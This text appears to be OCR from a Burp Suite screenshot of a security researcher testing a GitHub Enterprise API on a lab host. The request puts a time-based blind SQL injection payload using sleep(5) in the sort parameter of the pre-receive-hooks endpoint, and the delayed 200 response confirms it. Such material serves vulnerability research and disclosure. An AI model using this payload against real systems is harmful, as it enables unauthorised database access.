 Burp Suite Professional v1.7.12 - Temporary Project - licensed to DEVCORE [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Wsdler Logger++ Deserialization Scanner
1 × ...
Go Cancel < ▼ > ▼ Target: https://192.168.187.147 ?
Request
Raw Params Headers Hex
GET
/api/v3/organizations/5/pre-receive-hooks?access_token=5bfbc0b44f7564cac97a6746
3891194bbff80ac2&sort=id,if(user()='github@localhost',sleep(5),user()) HTTP/1.1
Host: 192.168.187.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8,
application/vnd.github.eye-scream-preview
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
X-Forwarded-For: 127.0.0.1
? < + > github@localhost 1 match
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: GitHub.com
Date: Tue, 27 Dec 2016 13:45:53 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 597
Status: 200 OK
Cache-Control: private, max-age=60, s-maxage=60
Vary: Accept, Authorization, Cookie, X-GitHub-OTP
ETag: "44dbde84d1a5dcdd574d506f01ef12dd"
X-OAuth-Scopes: admin:gpg_key, admin:org, admin:org_hook,
admin:pre_receive_hook, admin:public_key, admin:repo_hook, delete_repo, gist,
notifications, repo, user
X-Accepted-OAuth-Scopes: admin:pre_receive_hook
X-GitHub-Media-Type: github.eye-scream-preview
Access-Control-Expose-Headers: ETag, Link, X-GitHub-OTP, X-RateLimit-Limit,
X-RateLimit-Remaining, X-RateLimit-Reset, X-OAuth-Scopes,
X-Accepted-OAuth-Scopes, X-Poll-Interval
Access-Control-Allow-Origin: *
X-GitHub-Request-Id: 3e623ef6-8efc-4a99-b09e-2a490dfd7800
Content-Security-Policy: default-src 'none'
Strict-Transport-Security: max-age=31536000; includeSubdomains
X-Content-Type-Options: nosniff
X-Frame-Options: deny
X-XSS-Protection: 1; mode=block
[
{
"id": 2,
? < + > Type a search term matches
Done 1,624 bytes | 16,369 millis